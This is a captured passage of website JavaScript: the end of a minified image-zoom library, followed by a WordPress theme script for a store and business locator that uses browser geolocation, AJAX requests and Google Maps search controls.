&& window.innerWidth <= t } } }), n.prototype.w = function() { this.l = new o({ J: this.a.ga, f: this.a.f, O: this.a.O, I: this.a.I, T: this.a.ea, j: this.a.j, K: this.a.K, L: this.a.L, v: this.a.v }) }, n.prototype.u = function() { this.c = new s({ b: this.h, l: this.l, B: this.a.B, N: this.a.N, M: this.a.M, P: this.a.P, D: this.a.D, G: this.a.G, C: this.a.C, F: this.a.F, j: this.a.j, f: this.a.f, H: this.a.H }) }, n.prototype.U = function(t) { this.l.W(t) }, n.prototype.i = function() { this.c.enabled = !1 }, n.prototype.m = function() { this.c.enabled = !0 }, n.prototype.g = function() { this.c.A(), this.c.ca() }, u.Object.defineProperties(n.prototype, { s: { configurable: !0, enumerable: !0, get: function() { return this.l.s } }, f: { configurable: !0, enumerable: !0, get: function() { return this.a.f }, set: function(t) { this.a.f = t, this.l.a.f = t, this.c.a.f = t, this.o.a.f = t } } }), Object.defineProperty(n.prototype, "isShowing", { get: function() { return this.s } }), Object.defineProperty(n.prototype, "zoomFactor", { get: function() { return this.f }, set: function(t) { this.f = t } }), n.prototype.setZoomImageURL = n.prototype.U, n.prototype.disable = n.prototype.i, n.prototype.enable = n.prototype.m, n.prototype.destroy = n.prototype.g, window.Drift = n }]);
//# sourceMappingURL=Drift.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/ubicaciones-ajax.js
body_size: 8895
content:
function isMobile() {

  try{
    document.createEvent("TouchEvent");
    //alert("isMobile");
    document.getElementById("i-ismovil").value="1";
    return true;
  }catch(e){
    document.getElementById("i-ismovil").value="0";
       //alert("no isMobile");
       return false;
  }

}




function ajax_get_ciudades() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_ciudades=3213431-2';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-param-ciudad").innerHTML = resp[1];
        }
    }
    http.send(params);
} // fin ajax_get_ciudades


function ajax_get_tiposdenegocios() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_tipos_negocios=3213431-2';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-param-tiponegocio").innerHTML = resp[1];
        }
    }
    http.send(params);
} // fin ajax_get_tiposdenegocios



function ajax_get_negocios_destacados() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_negocios_destacados=3213431-2';

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-col-negocios").innerHTML = resp[1];
        }
    }
    http.send(params);


} //fin ajax_get_negocios_destacados




function ajax_get_puntos_ventas_destacados() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_puntos_ventas_destacados=3213431-2';

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-col-negocios").innerHTML = resp[1];
        }
    }
    http.send(params);


} //fin ajax_get_negocios_destacados



function ajax_get_tiposdenegocios_3() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_tipos_negocios=3213431-3';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-param-tiponegocio").innerHTML = resp[1];
        }
    }
    http.send(params);
} // fin ajax_get_tiposdenegocios



function ajax_get_tiposdenegocios_2() {
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_tipos_negocios=3213431-2';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div-param-tiponegocio").innerHTML = resp[1];
        }
    }
    http.send(params);
} // fin ajax_get_tiposdenegocios




var options_geo = {
  enableHighAccuracy: true,
  timeout: 5000,
  maximumAge: 0
};

function success_geo(pos) {
  var crd = pos.coords;

  console.log('Your current position is:');
  console.log('Latitude : ' + crd.latitude);
  console.log('Longitude: ' + crd.longitude);
  console.log('More or less ' + crd.accuracy + ' meters.');
};

function error_geo(err) {
  console.log( err );
};

navigator.geolocation.getCurrentPosition(success_geo, error_geo, options_geo);



function mi_ubicacion_v_direcciones(){

  var ismovil=document.getElementById("i-ismovil").value;
    var posiciones_cercanas=[] ;
    var pos_mia = {
        lat: 0,
        lng: 0
    };
   var encontro_mi_pos=0;
   var si_encontramos_lugares_cerca=0;

    // Try HTML5 geolocation.
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(function(position) {


            encontro_mi_pos=1;
              //alert("si")


              ///////////
              lat_direccion=position.coords.latitude;
              lng_direccion=position.coords.longitude;
              ciudad="0";
              text_buscar="";

                    var div_popup_sombra_0 = document.getElementById("back_popup");
                    div_popup_sombra_0.style.display = "block";


                    var negocio_x = document.getElementById("i-param-tipo-negocio");
                    var negocio = negocio_x.options[negocio_x.selectedIndex].value;

                          var posiciones_seleccionadas=[];

                    var http = new XMLHttpRequest();
                    var url = '../ubicacion-ajax';
                    var params = 'get_negocios_v_direcciones=3213431';
                    params = params + '&text_buscar=' + text_buscar;
                    params = params + '&ciudad=' + ciudad;
                    params = params + '&negocio=' + negocio;
                    params = params + '&lat_direccion=' + lat_direccion;
                    params = params + '&lng_direccion=' + lng_direccion;
                    params = params + '&ismovil=' + ismovil;

                    http.open('POST', url, true);
                    //Send the proper header information along with the request
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() { //Call a function when the state changes.
                        if (http.readyState == 4 && http.status == 200) {
                            //alert(http.responseText);
                            resp = http.responseText.split("~");
                            b_64=atob(resp[1])
                            json=JSON.parse(b_64 );

                            for (pos in json) {
                              point_map=json[pos];
                              let dis = getKilometros(point_map.latitud, point_map.longitud, lat_direccion, lng_direccion);
                              if(dis<=3){

                                var negocio = {
                                    lat: Number(point_map.latitud),
                                    lng: Number(point_map.longitud),
                                    direccion:point_map.direccion.replace( '#', 'jnumj' ).replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                                    telefono:point_map.telefono.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                                    cliente_nombre:point_map.cliente_nombre.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase()
                                };


                                  posiciones_seleccionadas.push(negocio);
                              }
                            }

                            var negocio = {
                                lat: Number(lat_direccion),
                                lng: Number(lng_direccion),
                                direccion:'Mi ubicacion',
                                telefono:'0',
                                cliente_nombre:'Mi ubicacion'
                            }

                            posiciones_seleccionadas.push(negocio);

                            myJSON = encodeURI( JSON.stringify(posiciones_seleccionadas) );
                            window.open("/page-mapa.php?ismovil="+ismovil+"&pos=&zoom=16&encontro=1&ubicaciones="+myJSON, "iframe_mapa");
                            //alert(http.responseText);
                            //document.getElementById("div-col-negocios").innerHTML = resp[1];

                            div_popup_sombra_0.style.display = "none";
                        }
                    }
                    http.send(params);



              ///////////




        }, function() {
            //alert("no")
        });
        centrado = 1;
    }


if(encontro_mi_pos==0){


      //alert("si")


      ///////////
      lat_direccion=0;
      lng_direccion=0;
      ciudad="0";
      text_buscar="";

            var div_popup_sombra_0 = document.getElementById("back_popup");
            div_popup_sombra_0.style.display = "block";


                  var posiciones_seleccionadas=[];
                    var negocio = {};
            var http = new XMLHttpRequest();
            var url = '../ubicacion-ajax';
            var params = 'get_negocios_v_direcciones_destacados=3213431';
            params = params + '&text_buscar=' + text_buscar;
            params = params + '&ciudad=' + ciudad;
            params = params + '&negocio=' + "puntos-de-venta";
            params = params + '&lat_direccion=' + lat_direccion;
            params = params + '&lng_direccion=' + lng_direccion;
            params = params + '&ismovil=' +ismovil;

            http.open('POST', url, true);
            //Send the proper header information along with the request
            http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
            http.onreadystatechange = function() { //Call a function when the state changes.
                if (http.readyState == 4 && http.status == 200) {
                    //alert(http.responseText);
                    resp = http.responseText.split("~");
                    b_64=atob(resp[1])
                    json=JSON.parse(b_64 );

                    for (pos in json) {
                      point_map=json[pos];
                      let dis = getKilometros(point_map.latitud, point_map.longitud, lat_direccion, lng_direccion);


                        var negocio = {
                            lat: Number(point_map.latitud),
                            lng: Number(point_map.longitud),
                            direccion:point_map.direccion.replace( '#', 'jnumj' ).replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                            telefono:point_map.telefono.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                            cliente_nombre:point_map.cliente_nombre.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase()
                        };


                          posiciones_seleccionadas.push(negocio);



                    }




                    myJSON = encodeURI( JSON.stringify(posiciones_seleccionadas) );
                    window.open("/page-mapa.php?ismovil="+ismovil+"&pos=&zoom=16&encontro=1&ubicaciones="+myJSON, "iframe_mapa");
                    //alert(http.responseText);
                    //document.getElementById("div-col-negocios").innerHTML = resp[1];

                    div_popup_sombra_0.style.display = "none";
                }
            }
            http.send(params);



      ///////////



}//encontro_mi_pos





}


function btn_buscar_ubicaciones_v_direcciones(){

      var div_popup_sombra_0 = document.getElementById("back_popup");
      div_popup_sombra_0.style.display = "block";

      var text_buscar = document.getElementById("i-param-text-buscar").value.replace("&", "-").replace("'", " ");

      var ciudad_x = document.getElementById("i-param-ciudad");
      var ciudad = ciudad_x.value;

      var negocio_x = document.getElementById("i-param-tipo-negocio");
      var negocio = negocio_x.options[negocio_x.selectedIndex].value;
      //alert(text_buscar+' '+ciudad+' '+negocio);

      var ismovil= + document.getElementById("i-ismovil").value;
      var posiciones_seleccionadas=[];

      var lat_direccion;
      var lng_direccion;
      var geocoder = new google.maps.Geocoder();
      var address = text_buscar+", "+ ciudad;
      geocoder.geocode( { 'address': address}, function(results, status) {
        if (status == google.maps.GeocoderStatus.OK) {
          lat_direccion=results[0].geometry.location.lat();
          lng_direccion=results[0].geometry.location.lng();



                var http = new XMLHttpRequest();
                var url = '../ubicacion-ajax';
                var params = 'get_negocios_v_direcciones=3213431';
                params = params + '&text_buscar=' + text_buscar;
                params = params + '&ciudad=' + ciudad;
                params = params + '&negocio=' + negocio;
                params = params + '&lat_direccion=' + lat_direccion;
                params = params + '&lng_direccion=' + lng_direccion;
                params = params + '&ismovil=' + ismovil;

                http.open('POST', url, true);
                //Send the proper header information along with the request
                http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http.onreadystatechange = function() { //Call a function when the state changes.
                    if (http.readyState == 4 && http.status == 200) {
                        //alert(http.responseText);
                        resp = http.responseText.split("~");
                        b_64=atob(resp[1])
                        json=JSON.parse(b_64 );

                        for (pos in json) {
                          point_map=json[pos];
                          let dis = getKilometros(point_map.latitud, point_map.longitud, lat_direccion, lng_direccion);
                          if(dis<=3){

                            var negocio = {
                                lat: Number(point_map.latitud),
                                lng: Number(point_map.longitud),
                                direccion:point_map.direccion.replace( '#', 'jnumj' ).replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                                telefono:point_map.telefono.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase(),
                                cliente_nombre:point_map.cliente_nombre.replace( /[^-A-Za-z0-9]+/g, ' ' ).toLowerCase()
                            };


                              posiciones_seleccionadas.push(negocio);
                          }
                        }

                        var negocio = {
                            lat: Number(lat_direccion),
                            lng: Number(lng_direccion),
                            direccion:'Mi ubicacion',
                            telefono:'0',
                            cliente_nombre:'Mi ubicacion'
                        }

                        posiciones_seleccionadas.push(negocio);

                        myJSON = encodeURI( JSON.stringify(posiciones_seleccionadas) );
                        window.open("/page-mapa.php?ismovil="+ismovil+"&pos=&encontro=1&ubicaciones="+myJSON, "iframe_mapa");
                        //alert(http.responseText);
                        //document.getElementById("div-col-negocios").innerHTML = resp[1];

                        div_popup_sombra_0.style.display = "none";
                    }
                }
                http.send(params);





        } else {
        alert('Geocode was not successful for the following reason: ' + status);
        }
      });




}


function btn_buscar_ubicaciones(){

      let div_popup_sombra_0 = document.getElementById("back_popup");
      div_popup_sombra_0.style.display = "block";

      var text_buscar = document.getElementById("i-param-text-buscar").value.replace("&", "-").replace("'", " ");

      var ciudad_x = document.getElementById("i-param-ciudad");
      var ciudad = ciudad_x.value;

      var negocio_x = document.getElementById("i-param-tipo-negocio");
      var negocio = negocio_x.options[negocio_x.selectedIndex].value;

      //alert(text_buscar+' '+ciudad+' '+negocio);

      var http = new XMLHttpRequest();
      var url = '../ubicacion-ajax';
      var params = 'get_negocios=3213431';
      params = params + '&text_buscar=' + text_buscar;
      params = params + '&ciudad=' + ciudad;
      params = params + '&negocio=' + negocio;

      http.open('POST', url, true);
      //Send the proper header information along with the request
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.onreadystatechange = function() { //Call a function when the state changes.
          if (http.readyState == 4 && http.status == 200) {
              //alert(http.responseText);
              resp = http.responseText.split("1|");
              //alert(http.responseText);
              document.getElementById("div-col-negocios").innerHTML = resp[1];

              div_popup_sombra_0.style.display = "none";
          }
      }
      http.send(params);

}


jQuery(function() {
    jQuery('#btn-buscar-negocio').click(function() {

        var text_buscar = document.getElementById("i-param-text-buscar").value.replace("&", "-").replace("'", " ");

        var ciudad_x = document.getElementById("i-param-ciudad");
        var ciudad = ciudad_x.value;

        var negocio_x = document.getElementById("i-param-tipo-negocio");
        var negocio = negocio_x.options[negocio_x.selectedIndex].value;

        //alert(text_buscar+' '+ciudad+' '+negocio);

        var http = new XMLHttpRequest();
        var url = '../ubicacion-ajax';
        var params = 'get_negocios=3213431';
        params = params + '&text_buscar=' + text_buscar;
        params = params + '&ciudad=' + ciudad;
        params = params + '&negocio=' + negocio;

        http.open('POST', url, true);
        //Send the proper header information along with the request
        http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function() { //Call a function when the state changes.
            if (http.readyState == 4 && http.status == 200) {
                //alert(http.responseText);
                resp = http.responseText.split("1|");
                //alert(http.responseText);
                document.getElementById("div-col-negocios").innerHTML = resp[1];
            }
        }
        http.send(params);


    });
});


//google mapas


function get_ciudades_api_gmap() {

    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_ciudades_api_map=3213431';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            //document.getElementById("div-param-ciudad").innerHTML=resp[1];
            var jsonData = JSON.parse(resp[1]);
            //return jsonData;
            var ciudad_x = document.getElementById("id-ciudad-gmap");
            //Create array of options to be added


            var length = ciudad_x.options.length;
            for (i = 0; i < length; i++) {
                negocio_x.options[i] = null;
            }


            var option_0 = document.createElement("option");
            option_0.value = "0";
            option_0.text = "Seleccione ciudad";
            ciudad_x.appendChild(option_0);

            for (pos in jsonData) {
                var ciudad = jsonData[pos];
                var option = document.createElement("option");
                option.value = ciudad;
                option.text = ciudad;
                ciudad_x.appendChild(option);

            }


        }
    }
    http.send(params);

}


function set_lista_autocompletar() {


    let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
    div_popup_sombra_0.style.display = "block";

    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_ciudades_api_map=3213431';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            //document.getElementById("div-param-ciudad").innerHTML=resp[1];
            var jsonData = JSON.parse(resp[1]);
            //return jsonData;
            var ciudad_x = document.getElementById("list_ciudades");
            //Create array of options to be added
            for (pos in jsonData) {
                var ciudad = jsonData[pos];

                var w = document.createElement("OPTION");
                w.setAttribute("value", ciudad);
                document.getElementById("list_ciudades").appendChild(w);
            }

            div_popup_sombra_0.style.display = "none";

        }
    }
    http.send(params);

} //set_lista_autocompletar


function get_negocio_api_gmap() {

    let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
    div_popup_sombra_0.style.display = "block";

    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_negocio_api_map=3213431';
    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            //document.getElementById("div-param-ciudad").innerHTML=resp[1];
            var jsonData = JSON.parse(resp[1]);
            //return jsonData;
            var negocio_x = document.getElementById("id-negocio-gmap");
            //Create array of options to be added



            var option_0 = document.createElement("option");
            option_0.value = "0";
            option_0.text = "Seleccione tipo de negocio";
            negocio_x.appendChild(option_0);

            for (pos in jsonData) {
                let negocio_info = jsonData[pos];
                let option_x = document.createElement("option");
                option_x.value = negocio_info.tipo;
                option_x.text = negocio_info.titulo;
                negocio_x.appendChild(option_x);

            }

            div_popup_sombra_0.style.display = "none";


        }
    }
    http.send(params);

}


var map, infoWindow, cargaUno, centrado, cerradoMovilEstado;
var markers = [];
cargaUno = 0;
centrado = 0;
centradoMiubicacion = 0;
var locationMiubicacion = {
    lat: 0,
    lng: 0
};;


function CenterControl(myDiv, map) {

    //Create Tipo de negocio
    var selectList_negocio = document.createElement("select");
    selectList_negocio.style = "height:40px;width:220px; margin-left:10px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab;";
    selectList_negocio.id = "id-negocio-gmap";
    myDiv.appendChild(selectList_negocio);
    selectList_negocio.addEventListener('change', function() {
        //alert(selectList_negocio.options[selectList_negocio.selectedIndex].value);
        //var bangalore = { lat: 3.4939558, lng: -76.4929909 };
        //addMarker(bangalore, map);
    });

	//Create ciudad
	var selectList_ciudad = document.createElement("INPUT");
    selectList_ciudad.style = "height:40px;width:220px; margin-left:10px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab; border-radius:3px;";
    selectList_ciudad.id = "id-ciudad-gmap";
	selectList_ciudad.placeholder = "Buscar por ciudad";
    selectList_ciudad.setAttribute("list", "list_ciudades");
    myDiv.appendChild(selectList_ciudad);

    var datalist_ciudades = document.createElement("DATALIST");
    datalist_ciudades.setAttribute("id", "list_ciudades");
    myDiv.appendChild(datalist_ciudades);

    //Create and append select list
    //var selectList_ciudad = document.createElement("select");
    //selectList_ciudad.style = "height:40px; width:300px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab;";
    //selectList_ciudad.id = "id-ciudad-gmap";
    //myDiv.appendChild(selectList_ciudad);
    //selectList_ciudad.addEventListener('change', function() {
    //alert(selectList_ciudad.options[selectList_ciudad.selectedIndex].value)
    //});

	//Create buscador
    var input_buscar = document.createElement("INPUT");
    input_buscar.style = "border-radius:5px; height:40px;width:220px; margin-left:10px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab;";
    input_buscar.placeholder = "Buscar por palabra";
    input_buscar.setAttribute("type", "text");
    input_buscar.id = "id-buscartxt-gmap";
    myDiv.appendChild(input_buscar);

    var btn_buscar = document.createElement("BUTTON");
    btn_buscar.style = "border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px;";
    btn_buscar.innerHTML = "Buscar";
    btn_buscar.id = "id-btnbuscar-gmap";
    myDiv.appendChild(btn_buscar);

    btn_buscar.addEventListener('click', function() {
        //alert(selectList_negocio.options[selectList_negocio.selectedIndex].value);
        //var bangalore = { lat: 3.4939558, lng: -76.4929909 };
        //addMarker(bangalore, map);
		let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
     	div_popup_sombra_0.style = "left: 0px; top: 0px; width: 100%; height: 100%; background-color: rgba(255,255,255,0.2); position: fixed; z-index: 99999; display: none;";
       	div_popup_sombra_0.style.display = "block";
        //let div_ver_menos = document.getElementById('div-lista-negocios-ver-menos');
        //div_ver_menos.style.display = "none";
        centrado = 0;
        //funcion buscar
        var text_buscar = document.getElementById("id-buscartxt-gmap").value.replace("&", "-").replace("'", " ");

        var ciudad_x = document.getElementById("id-ciudad-gmap");
        //var ciudad = ciudad_x.options[ciudad_x.selectedIndex].value;
        var ciudad = ciudad_x.value;
        if (ciudad == "") {
            ciudad = "0";
        }

        var negocio_x = document.getElementById("id-negocio-gmap");
        var negocio_s_value = negocio_x.options[negocio_x.selectedIndex].value;

        //alert(text_buscar+' '+ciudad+' '+negocio);

        if(negocio_s_value=="0" || ciudad=="0"){div_popup_sombra_0.style.display = "none";return ;}//alert(text_buscar+' '+ciudad+' '+negocio);


        var http = new XMLHttpRequest();
        var url = '../ubicacion-ajax';
        var params = 'get_negocios_api_map=3213431';
        params = params + '&text_buscar=' + text_buscar;
        params = params + '&ciudad=' + ciudad;
        params = params + '&negocio=' + negocio_s_value;

        http.open('POST', url, true);
        //Send the proper header information along with the request
        http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function() { //Call a function when the state changes.
            if (http.readyState == 4 && http.status == 200) {
                //alert(http.responseText);
                resp = http.responseText.split("1|");
                //alert(http.responseText);
                //document.getElementById("div-col-negocios").innerHTML=resp[1];

                let i_limpiar = 0;
                if (centradoMiubicacion == 0) i_limpiar = 0;
                else i_limpiar = 1;
                for (var i = i_limpiar; i < markers.length; i++) {
                    markers[i].setMap(null);
                }
                markers = [];


                var jsonData = JSON.parse(resp[1]);

                //let div_ver_mas_0 = document.getElementById("div-lista-negocios-ver-mas");
                //div_ver_mas_0.style.display = "block";




                let div_lista_negocios_0 = document.getElementById("div-lista-negocios");
                div_lista_negocios_0.style = "  height: 180px; overflow-y: scroll;";
                div_lista_negocios_0.innerHTML = "";
                div_lista_negocios_0.style.display = "none";
                let contentString_0 = "";



            	    	div_lista_negocios_1 = document.getElementById("div-lista-negocios");
                    div_lista_negocios_1.style.display = "none";
            	    	btn_ocultar_listado.style.display = "none";

                    let m_listadenegocio=0;

                for (pos in jsonData) {
                    var negocio = jsonData[pos];
                    var point_map = {
                        lat: Number(negocio.latitud),
                        lng: Number(negocio.longitud)
                    };

                    //cargar puntos mapa
                    //addMarker(point_map, map, negocio, "busqueda");


                    //
                    var div_tem_negocio = document.createElement('div');
                    div_tem_negocio.id = "div-lista-negocios-" + Math.random();;
                    contentString_0 =
                        '<div class="card map">' +
                        '<div class="card-header dir"><span>Sede ' + negocio.ciudad + ' - ' + negocio.cliente_nombre + '</span><button type="button">Ver en el mapa</button></div>' +
                        '<div class="card-body">' +
                        '<ul class="list-group list-group-flush">' +
                        '<li class="list-group-item dir-m"><strong>Dirección: </strong>' + negocio.direccion + '</li>' +
                        '<li class="list-group-item tel-m"><strong>Teléfono: </strong>' + negocio.telefono + '</li>' +
                        '</ul>' +
                        '</div>' +
                        '</div>';
                    div_tem_negocio.innerHTML = contentString_0;
                    //div_tem_negocio.addEventListener('click', function() {
                    //    addMarker(point_map, map, negocio, "busqueda");
                    //});

                    div_tem_negocio.addEventListener('click', myFuncAddMarker, false);
                    div_tem_negocio.point_map = point_map;
                    div_tem_negocio.map = map;
                    div_tem_negocio.negocio = negocio;

                    div_lista_negocios_0.appendChild(div_tem_negocio);
                    //

                    if (centrado == 0) {
                        if (centradoMiubicacion == 0) {
                            map.setCenter(point_map);
                            map.setZoom(12);
                        }
                        centrado = 1;
                    }
                    m_listadenegocio=1;
                } //  for (pos in jsonData) {


                  if(m_listadenegocio==1){
                div_lista_negocios_2 = document.getElementById("div-lista-negocios");
                div_lista_negocios_2.style.display = "block";
                //div_ver_menos.style.display = "block";
        		    btn_ocultar_listado.style.display = "block";
                  }

                if (ciudad == "0") {
                    map.setZoom(6);
                }
                div_popup_sombra_0.style.display = "none";


            }
        }
        http.send(params);
        //funcion buscar

    });




	//LISTADO

	var btn_ver_listado = document.createElement("BUTTON");
    btn_ver_listado.style = "border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px;";
    btn_ver_listado.innerHTML = "Ver listado";
    btn_ver_listado.id = "id-btn_ver_listado-gmap";
    myDiv.appendChild(btn_ver_listado);

    btn_ver_listado.addEventListener('click', function() {
		    div_lista_negocios_2 = document.getElementById("div-lista-negocios");
        div_lista_negocios_2.style.display = "block";
        //div_ver_menos.style.display = "block";
		    btn_ocultar_listado.style.display = "block";
	});

	var btn_ocultar_listado = document.createElement("BUTTON");
    btn_ocultar_listado.style = "display:none;border-radius:5px; height:25px; margin-top:15px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px; float:right;";
    btn_ocultar_listado.innerHTML = "X";
    btn_ocultar_listado.id = "id-btn_ocultar_listado-gmap";
    myDiv.appendChild(btn_ocultar_listado);

    btn_ocultar_listado.addEventListener('click', function() {
	    	div_lista_negocios_1 = document.getElementById("div-lista-negocios");
        div_lista_negocios_1.style.display = "none";
	    	btn_ocultar_listado.style.display = "none";
	});


	//LISTA DE NEGOCIOS
    var div_lista_negocios = document.createElement('div');
    div_lista_negocios.id = "div-lista-negocios";
    myDiv.appendChild(div_lista_negocios);


    //var div_ver_mas = document.createElement('div');
	  //var div_ver_menos = document.createElement('div');

    //div_ver_mas.id = "div-lista-negocios-ver-mas";
    //div_ver_mas.innerHTML = "ver lista de resultados ";
    //div_ver_mas.style = "margin-left:10px;  background-color: #00a2dd; font-size: 12px; color: #5019ab;display:none";
    //div_ver_menos.style.display = "none";
    //div_ver_mas.addEventListener('click', function() {
    //});
    //myDiv.appendChild(div_ver_mas);

    //div_ver_menos.id = "div-lista-negocios-ver-menos";
    //div_ver_menos.innerHTML = "ocultar lista de resultados ";
    //div_ver_menos.style = "margin-left:10px;  background-color: #00a2dd; font-size: 12px; color: #5019ab;display:none";
    //div_ver_menos.addEventListener('click', function() {
    //    div_lista_negocios_1 = document.getElementById("div-lista-negocios");
    //    div_lista_negocios_1.style.display = "none";
    //    div_ver_mas.style.display = "block";
    //    div_ver_menos.style.display = "none";
    //});
    //myDiv.appendChild(div_ver_menos);


    var div_popup_sombra = document.createElement('div');
    div_popup_sombra.id = "div-popup-sombra";
    div_popup_sombra.style = "left: 0px; top: 0px; width: 100%; height: 100%; background-color: rgba(255,255,255,0.2); position: fixed; z-index: 99999; display: none;";
    div_popup_sombra.style.display = "block";


    var divcont_popu_reser = document.createElement('div');
    divcont_popu_reser.id = "div-cont_popu_reser";
    divcont_popu_reser.style = "padding: 10px; width: 200px;   height: 220px; padding:20px; position: absolute;   left: 0px;   top: 0px; bottom: 0px;   right: 0px;   margin: auto;   text-align: center;     color: #8a898e;   font-weight: bold;   font-size: 15px;";
    divcont_popu_reser.innerHTML = "cargando...";
    div_popup_sombra.appendChild(divcont_popu_reser);


    myDiv.appendChild(div_popup_sombra);



    /*var btn_volver = document.createElement("BUTTON");
    btn_volver.style = "border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px;";
    btn_volver.innerHTML = "Volver a mi ubicacion";
    btn_volver.id = "id-btnbuscar-gmap";
    myDiv.appendChild(btn_volver);

    btn_volver.addEventListener('click', function() {
		let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
        div_popup_sombra_0.style = "left: 0px; top: 0px; width: 100%; height: 100%; background-color: rgba(255,255,255,0.2); position: fixed; z-index: 99999; display: none;";
      	div_popup_sombra_0.style.display = "block";
      	let i_limpiar = 0;
     	if (centradoMiubicacion == 0) i_limpiar = 0;
      	else i_limpiar = 1;
      		for (var i = i_limpiar; i < markers.length; i++) {
          	markers[i].setMap(null);
      	}
      markers = [];

      // Try HTML5 geolocation.
      if (navigator.geolocation) {
          navigator.geolocation.getCurrentPosition(function(position) {
              var pos = {
                  lat: position.coords.latitude,
                  lng: position.coords.longitude
              };

              //infoWindow.setPosition(pos);
              //infoWindow.setContent('Location found.');
              //infoWindow.open(map);
              map.setCenter(pos);
              map.setZoom(11);
              addMarker(pos, map, "-1", "miposicion");
              locationMiubicacion = pos;

          }, function() {
              handleLocationError(true, infoWindow, map.getCenter());
          });
          centrado = 1;
      } else {
          // Browser doesn't support Geolocation
          handleLocationError(false, infoWindow, map.getCenter());

      }
        traertodoUbicaciones();
    });
	*/




}


function traertodoUbicaciones() {
  if (centradoMiubicacion != 1) {
    return;
  }



